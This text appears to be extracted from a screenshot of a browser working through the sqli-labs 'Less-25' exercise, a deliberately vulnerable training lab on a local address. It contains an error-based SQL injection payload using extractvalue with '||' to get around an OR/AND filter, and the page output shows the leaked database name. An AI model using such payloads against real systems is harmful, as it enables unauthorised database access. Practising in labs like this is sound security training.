 Less-25 Trick with OR & AND
huya_百度搜索
我的订阅
老实人sask英雄联盟直播_老实
192.168.2.48/sqli/Less-25/?id=-1' || (extractvalue(1,concat(0x7e,(select database()),0x7e))) -- -
火狐官方站点
新手上路
常用网址
JD
京东商城
文心一言
移动设备上的书签
Welcome Dhakkan
Warning: mysql_fetch_array() expects parameter 1 to be resource, boolean given in C:\phpstudy\WWW\sqli\Less-25\index.php on line 37
XPATH syntax error: '~security~'
SQLI DUMB SERIES-25
All Your 'OR'
and
查看器
控制台
调试器
网络
样式编辑器
性能
内存
存储
无障碍环境
应用程序
HackBar
1
Encryption
Encoding
SQL
XSS
LFI
XXE
Other
©微信公众号: 江南小虫虫 HackBar v2
Load URL
http://192.168.2.48/sqli/Less-25/?id=-1' || (extractvalue(1,concat(0x7e,(select database()),0x7e))) -- -
Split URL
Execute
Post data
Referer
User Agent
Cookies
Clear All
ADD "/"